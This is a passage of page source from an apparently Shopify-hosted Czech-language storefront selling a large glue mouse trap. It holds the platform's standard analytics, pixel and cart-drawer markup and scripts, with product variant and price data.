Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 66405892331,storefrontBaseUrl: "https://alimoder.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"829784299","configuration":"{\"shopId\": \"66405892331\", \"domain\": \"https:\/\/api.trustoo.io\/\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ba09fa9fe3be54bc43d59b10cafc99bb","type":"APP","apiClientId":6212459,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"156664043","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"6667f834e1f913ba26a0dc1f\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"62423275","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"alimoder","paymentSettings":{"currencyCode":"CZK"},"myshopifyDomain":"alimoder.myshopify.com","countryCode":"CN","storefrontUrl":"https:\/\/alimoder.com\/cs-si"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":400.0,"currencyCode":"CZK"},"product":{"title":"Velká lepicí past na myši","vendor":"alimoder","id":"8066177827051","untranslatedTitle":"Velká lepicí past na myši","url":"\/cs-si\/products\/trap-1","type":"Horké produkty"},"id":"43993426002155","image":{"src":"\/\/alimoder.com\/cdn\/shop\/products\/2efb89592fa191a6e435083415f5122b9a18a331-700-70150b5c-c4f7-4a0d-985e-c8d07b6ebebf.jpg?v=1686557089"},"sku":"LE30250449A","title":"Černá \/ Normální ( 1.2m*27cm ) \/ 1 ks","untranslatedTitle":"Černá \/ Normální ( 1.2m*27cm ) \/ 1 ks"},{"price":{"amount":720.0,"currencyCode":"CZK"},"product":{"title":"Velká lepicí past na myši","vendor":"alimoder","id":"8066177827051","untranslatedTitle":"Velká lepicí past na myši","url":"\/cs-si\/products\/trap-1","type":"Horké produkty"},"id":"43993426034923","image":{"src":"\/\/alimoder.com\/cdn\/shop\/products\/2efb89592fa191a6e435083415f5122b9a18a331-700-70150b5c-c4f7-4a0d-985e-c8d07b6ebebf.jpg?v=1686557089"},"sku":"LE30250449A*5","title":"Černá \/ Normální ( 1.2m*27cm ) \/ 5 ks","untranslatedTitle":"Černá \/ Normální ( 1.2m*27cm ) \/ 5 ks"},{"price":{"amount":950.0,"currencyCode":"CZK"},"product":{"title":"Velká lepicí past na myši","vendor":"alimoder","id":"8066177827051","untranslatedTitle":"Velká lepicí past na myši","url":"\/cs-si\/products\/trap-1","type":"Horké produkty"},"id":"45798856491243","image":{"src":"\/\/alimoder.com\/cdn\/shop\/products\/2efb89592fa191a6e435083415f5122b9a18a331-700-70150b5c-c4f7-4a0d-985e-c8d07b6ebebf.jpg?v=1686557089"},"sku":"LE30250449A*10","title":"Černá \/ Normální ( 1.2m*27cm ) \/ 10 ks","untranslatedTitle":"Černá \/ Normální ( 1.2m*27cm ) \/ 10 ks"},{"price":{"amount":1350.0,"currencyCode":"CZK"},"product":{"title":"Velká lepicí past na myši","vendor":"alimoder","id":"8066177827051","untranslatedTitle":"Velká lepicí past na myši","url":"\/cs-si\/products\/trap-1","type":"Horké produkty"},"id":"45798856524011","image":{"src":"\/\/alimoder.com\/cdn\/shop\/products\/2efb89592fa191a6e435083415f5122b9a18a331-700-70150b5c-c4f7-4a0d-985e-c8d07b6ebebf.jpg?v=1686557089"},"sku":"LE30250449A*20","title":"Černá \/ Normální ( 1.2m*27cm ) \/ 20 ks","untranslatedTitle":"Černá \/ Normální ( 1.2m*27cm ) \/ 20 ks"},{"price":{"amount":400.0,"currencyCode":"CZK"},"product":{"title":"Velká lepicí past na myši","vendor":"alimoder","id":"8066177827051","untranslatedTitle":"Velká lepicí past na myši","url":"\/cs-si\/products\/trap-1","type":"Horké produkty"},"id":"43993426067691","image":{"src":"\/\/alimoder.com\/cdn\/shop\/products\/2efb89592fa191a6e435083415f5122b9a18a331-700-70150b5c-c4f7-4a0d-985e-c8d07b6ebebf.jpg?v=1686557089"},"sku":"LE30250449D","title":"Černá \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 1 ks","untranslatedTitle":"Černá \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 1 ks"},{"price":{"amount":720.0,"currencyCode":"CZK"},"product":{"title":"Velká lepicí past na myši","vendor":"alimoder","id":"8066177827051","untranslatedTitle":"Velká lepicí past na myši","url":"\/cs-si\/products\/trap-1","type":"Horké produkty"},"id":"43993426100459","image":{"src":"\/\/alimoder.com\/cdn\/shop\/products\/2efb89592fa191a6e435083415f5122b9a18a331-700-70150b5c-c4f7-4a0d-985e-c8d07b6ebebf.jpg?v=1686557089"},"sku":"LE30250449D*5","title":"Černá \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 5 ks","untranslatedTitle":"Černá \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 5 ks"},{"price":{"amount":950.0,"currencyCode":"CZK"},"product":{"title":"Velká lepicí past na myši","vendor":"alimoder","id":"8066177827051","untranslatedTitle":"Velká lepicí past na myši","url":"\/cs-si\/products\/trap-1","type":"Horké produkty"},"id":"45798856556779","image":{"src":"\/\/alimoder.com\/cdn\/shop\/products\/2efb89592fa191a6e435083415f5122b9a18a331-700-70150b5c-c4f7-4a0d-985e-c8d07b6ebebf.jpg?v=1686557089"},"sku":"LE30250449D*10","title":"Černá \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 10 ks","untranslatedTitle":"Černá \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 10 ks"},{"price":{"amount":1350.0,"currencyCode":"CZK"},"product":{"title":"Velká lepicí past na myši","vendor":"alimoder","id":"8066177827051","untranslatedTitle":"Velká lepicí past na myši","url":"\/cs-si\/products\/trap-1","type":"Horké produkty"},"id":"45798856589547","image":{"src":"\/\/alimoder.com\/cdn\/shop\/products\/2efb89592fa191a6e435083415f5122b9a18a331-700-70150b5c-c4f7-4a0d-985e-c8d07b6ebebf.jpg?v=1686557089"},"sku":"LE30250449D*20","title":"Černá \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 20 ks","untranslatedTitle":"Černá \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 20 ks"},{"price":{"amount":400.0,"currencyCode":"CZK"},"product":{"title":"Velká lepicí past na myši","vendor":"alimoder","id":"8066177827051","untranslatedTitle":"Velká lepicí past na myši","url":"\/cs-si\/products\/trap-1","type":"Horké produkty"},"id":"43993426133227","image":{"src":"\/\/alimoder.com\/cdn\/shop\/products\/124b290851c6af35d687850f99be44d23f53e67e-700-4d309fef-85e9-4cbc-bd60-ecacb8d66739.jpg?v=1686557089"},"sku":"LE30250449B","title":"Transparentní \/ Normální ( 1.2m*27cm ) \/ 1 ks","untranslatedTitle":"Transparentní \/ Normální ( 1.2m*27cm ) \/ 1 ks"},{"price":{"amount":720.0,"currencyCode":"CZK"},"product":{"title":"Velká lepicí past na myši","vendor":"alimoder","id":"8066177827051","untranslatedTitle":"Velká lepicí past na myši","url":"\/cs-si\/products\/trap-1","type":"Horké produkty"},"id":"43993426165995","image":{"src":"\/\/alimoder.com\/cdn\/shop\/products\/124b290851c6af35d687850f99be44d23f53e67e-700-4d309fef-85e9-4cbc-bd60-ecacb8d66739.jpg?v=1686557089"},"sku":"LE30250449B*5","title":"Transparentní \/ Normální ( 1.2m*27cm ) \/ 5 ks","untranslatedTitle":"Transparentní \/ Normální ( 1.2m*27cm ) \/ 5 ks"},{"price":{"amount":950.0,"currencyCode":"CZK"},"product":{"title":"Velká lepicí past na myši","vendor":"alimoder","id":"8066177827051","untranslatedTitle":"Velká lepicí past na myši","url":"\/cs-si\/products\/trap-1","type":"Horké produkty"},"id":"45798856622315","image":{"src":"\/\/alimoder.com\/cdn\/shop\/products\/2efb89592fa191a6e435083415f5122b9a18a331-700-70150b5c-c4f7-4a0d-985e-c8d07b6ebebf.jpg?v=1686557089"},"sku":"LE30250449B*10","title":"Transparentní \/ Normální ( 1.2m*27cm ) \/ 10 ks","untranslatedTitle":"Transparentní \/ Normální ( 1.2m*27cm ) \/ 10 ks"},{"price":{"amount":1350.0,"currencyCode":"CZK"},"product":{"title":"Velká lepicí past na myši","vendor":"alimoder","id":"8066177827051","untranslatedTitle":"Velká lepicí past na myši","url":"\/cs-si\/products\/trap-1","type":"Horké produkty"},"id":"45798856655083","image":{"src":"\/\/alimoder.com\/cdn\/shop\/products\/2efb89592fa191a6e435083415f5122b9a18a331-700-70150b5c-c4f7-4a0d-985e-c8d07b6ebebf.jpg?v=1686557089"},"sku":"LE30250449B*20","title":"Transparentní \/ Normální ( 1.2m*27cm ) \/ 20 ks","untranslatedTitle":"Transparentní \/ Normální ( 1.2m*27cm ) \/ 20 ks"},{"price":{"amount":400.0,"currencyCode":"CZK"},"product":{"title":"Velká lepicí past na myši","vendor":"alimoder","id":"8066177827051","untranslatedTitle":"Velká lepicí past na myši","url":"\/cs-si\/products\/trap-1","type":"Horké produkty"},"id":"43993426198763","image":{"src":"\/\/alimoder.com\/cdn\/shop\/products\/124b290851c6af35d687850f99be44d23f53e67e-700-4d309fef-85e9-4cbc-bd60-ecacb8d66739.jpg?v=1686557089"},"sku":"LE30250449E","title":"Transparentní \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 1 ks","untranslatedTitle":"Transparentní \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 1 ks"},{"price":{"amount":720.0,"currencyCode":"CZK"},"product":{"title":"Velká lepicí past na myši","vendor":"alimoder","id":"8066177827051","untranslatedTitle":"Velká lepicí past na myši","url":"\/cs-si\/products\/trap-1","type":"Horké produkty"},"id":"43993426231531","image":{"src":"\/\/alimoder.com\/cdn\/shop\/products\/124b290851c6af35d687850f99be44d23f53e67e-700-4d309fef-85e9-4cbc-bd60-ecacb8d66739.jpg?v=1686557089"},"sku":"LE30250449E*5","title":"Transparentní \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 5 ks","untranslatedTitle":"Transparentní \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 5 ks"},{"price":{"amount":950.0,"currencyCode":"CZK"},"product":{"title":"Velká lepicí past na myši","vendor":"alimoder","id":"8066177827051","untranslatedTitle":"Velká lepicí past na myši","url":"\/cs-si\/products\/trap-1","type":"Horké produkty"},"id":"45798856687851","image":{"src":"\/\/alimoder.com\/cdn\/shop\/products\/2efb89592fa191a6e435083415f5122b9a18a331-700-70150b5c-c4f7-4a0d-985e-c8d07b6ebebf.jpg?v=1686557089"},"sku":"LE30250449E*10","title":"Transparentní \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 10 ks","untranslatedTitle":"Transparentní \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 10 ks"},{"price":{"amount":1350.0,"currencyCode":"CZK"},"product":{"title":"Velká lepicí past na myši","vendor":"alimoder","id":"8066177827051","untranslatedTitle":"Velká lepicí past na myši","url":"\/cs-si\/products\/trap-1","type":"Horké produkty"},"id":"45798856720619","image":{"src":"\/\/alimoder.com\/cdn\/shop\/products\/2efb89592fa191a6e435083415f5122b9a18a331-700-70150b5c-c4f7-4a0d-985e-c8d07b6ebebf.jpg?v=1686557089"},"sku":"LE30250449E*20","title":"Transparentní \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 20 ks","untranslatedTitle":"Transparentní \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 20 ks"}],"purchasingCompany":null},},"https://alimoder.com/cdn","7cecd0b6w90c54c6cpe92089d5m57a67346",{"modern":"","legacy":""},{"shopId":"66405892331","storefrontBaseUrl":"https:\/\/alimoder.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"7cecd0b6w90c54c6cpe92089d5m57a67346","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":400.0,\"currencyCode\":\"CZK\"},\"product\":{\"title\":\"Velká lepicí past na myši\",\"vendor\":\"alimoder\",\"id\":\"8066177827051\",\"untranslatedTitle\":\"Velká lepicí past na myši\",\"url\":\"\/cs-si\/products\/trap-1\",\"type\":\"Horké produkty\"},\"id\":\"43993426002155\",\"image\":{\"src\":\"\/\/alimoder.com\/cdn\/shop\/products\/2efb89592fa191a6e435083415f5122b9a18a331-700-70150b5c-c4f7-4a0d-985e-c8d07b6ebebf.jpg?v=1686557089\"},\"sku\":\"LE30250449A\",\"title\":\"Černá \/ Normální ( 1.2m*27cm ) \/ 1 ks\",\"untranslatedTitle\":\"Černá \/ Normální ( 1.2m*27cm ) \/ 1 ks\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'CZK';
  var meta = {"product":{"id":8066177827051,"gid":"gid:\/\/shopify\/Product\/8066177827051","vendor":"alimoder","type":"Horké produkty","handle":"trap-1","variants":[{"id":43993426002155,"price":40000,"name":"Velká lepicí past na myši - Černá \/ Normální ( 1.2m*27cm ) \/ 1 ks","public_title":"Černá \/ Normální ( 1.2m*27cm ) \/ 1 ks","sku":"LE30250449A"},{"id":43993426034923,"price":72000,"name":"Velká lepicí past na myši - Černá \/ Normální ( 1.2m*27cm ) \/ 5 ks","public_title":"Černá \/ Normální ( 1.2m*27cm ) \/ 5 ks","sku":"LE30250449A*5"},{"id":45798856491243,"price":95000,"name":"Velká lepicí past na myši - Černá \/ Normální ( 1.2m*27cm ) \/ 10 ks","public_title":"Černá \/ Normální ( 1.2m*27cm ) \/ 10 ks","sku":"LE30250449A*10"},{"id":45798856524011,"price":135000,"name":"Velká lepicí past na myši - Černá \/ Normální ( 1.2m*27cm ) \/ 20 ks","public_title":"Černá \/ Normální ( 1.2m*27cm ) \/ 20 ks","sku":"LE30250449A*20"},{"id":43993426067691,"price":40000,"name":"Velká lepicí past na myši - Černá \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 1 ks","public_title":"Černá \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 1 ks","sku":"LE30250449D"},{"id":43993426100459,"price":72000,"name":"Velká lepicí past na myši - Černá \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 5 ks","public_title":"Černá \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 5 ks","sku":"LE30250449D*5"},{"id":45798856556779,"price":95000,"name":"Velká lepicí past na myši - Černá \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 10 ks","public_title":"Černá \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 10 ks","sku":"LE30250449D*10"},{"id":45798856589547,"price":135000,"name":"Velká lepicí past na myši - Černá \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 20 ks","public_title":"Černá \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 20 ks","sku":"LE30250449D*20"},{"id":43993426133227,"price":40000,"name":"Velká lepicí past na myši - Transparentní \/ Normální ( 1.2m*27cm ) \/ 1 ks","public_title":"Transparentní \/ Normální ( 1.2m*27cm ) \/ 1 ks","sku":"LE30250449B"},{"id":43993426165995,"price":72000,"name":"Velká lepicí past na myši - Transparentní \/ Normální ( 1.2m*27cm ) \/ 5 ks","public_title":"Transparentní \/ Normální ( 1.2m*27cm ) \/ 5 ks","sku":"LE30250449B*5"},{"id":45798856622315,"price":95000,"name":"Velká lepicí past na myši - Transparentní \/ Normální ( 1.2m*27cm ) \/ 10 ks","public_title":"Transparentní \/ Normální ( 1.2m*27cm ) \/ 10 ks","sku":"LE30250449B*10"},{"id":45798856655083,"price":135000,"name":"Velká lepicí past na myši - Transparentní \/ Normální ( 1.2m*27cm ) \/ 20 ks","public_title":"Transparentní \/ Normální ( 1.2m*27cm ) \/ 20 ks","sku":"LE30250449B*20"},{"id":43993426198763,"price":40000,"name":"Velká lepicí past na myši - Transparentní \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 1 ks","public_title":"Transparentní \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 1 ks","sku":"LE30250449E"},{"id":43993426231531,"price":72000,"name":"Velká lepicí past na myši - Transparentní \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 5 ks","public_title":"Transparentní \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 5 ks","sku":"LE30250449E*5"},{"id":45798856687851,"price":95000,"name":"Velká lepicí past na myši - Transparentní \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 10 ks","public_title":"Transparentní \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 10 ks","sku":"LE30250449E*10"},{"id":45798856720619,"price":135000,"name":"Velká lepicí past na myši - Transparentní \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 20 ks","public_title":"Transparentní \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 20 ks","sku":"LE30250449E*20"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8066177827051,"requestId":"319167bc-6457-4289-bf2b-654448bf68e6-1768482843"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 66405892331,
      theme_id: 143106408683,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//alimoder.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//alimoder.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//alimoder.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":66405892331,"isMerchantRequest":null,"themeId":143106408683,"themeCityHash":"3739519540967789767","contentLanguage":"cs","currency":"CZK","eventMetadataId":"f4728498-3f06-4d1b-a7ec-690de1dc74f5"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8066177827051,"requestId":"319167bc-6457-4289-bf2b-654448bf68e6-1768482843","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"CZK","variantId":43993426002155,"productId":8066177827051,"productGid":"gid:\/\/shopify\/Product\/8066177827051","name":"Velká lepicí past na myši - Černá \/ Normální ( 1.2m*27cm ) \/ 1 ks","price":"400.00","sku":"LE30250449A","brand":"alimoder","variant":"Černá \/ Normální ( 1.2m*27cm ) \/ 1 ks","category":"Horké produkty","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"CZK","variantId":43993426002155,"productId":8066177827051,"productGid":"gid:\/\/shopify\/Product\/8066177827051","name":"Velká lepicí past na myši - Černá \/ Normální ( 1.2m*27cm ) \/ 1 ks","price":"400.00","sku":"LE30250449A","brand":"alimoder","variant":"Černá \/ Normální ( 1.2m*27cm ) \/ 1 ks","category":"Horké produkty","nonInteraction":true,"remote":false,"referer":"https:\/\/alimoder.com\/cs-si\/products\/trap-1"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//alimoder.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://alimoder.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="66405892331"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="143106408683"
  data-theme-name="Crave"
  data-theme-version="4.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://alimoder.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Přejít k obsahu
    </a>

<script src="//alimoder.com/cdn/shop/t/6/assets/cart.js?v=81811720892595591941724937924" defer="defer"></script>

<style>
  .drawer {
    visibility: hidden;
  }
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay"class="cart-drawer__overlay"></div>
    <div class="drawer__inner" role="dialog" aria-modal="true" aria-label="Váš košík" tabindex="-1"><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Košík je prázdný</h2>
              <button class="drawer__close" type="button" onclick="this.closest('cart-drawer').close()" aria-label="Zavřít"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
